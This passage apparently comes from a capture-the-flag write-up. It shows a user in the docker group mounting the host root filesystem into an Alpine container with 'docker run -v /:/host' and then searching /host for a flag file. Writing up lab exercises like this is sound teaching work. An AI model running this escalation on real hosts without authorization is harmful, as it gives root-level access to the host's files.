 uid=1000(user) gid=1000(user) groups=1000(user),999(docker)

This is dangerous because Docker can mount the host filesystem directly.

Step 5 — Privilege Escalation via Docker

Mount host root (/) inside a container.

docker run --rm -v /:/host alpine sh

Now the host filesystem becomes accessible inside the container at:

/host

Step 6 — Locate Flag

Search for flag files on host.

find /host -maxdepth 3 -iname "*flag*" 2>/dev/null

Output:

/host/root/flag.txt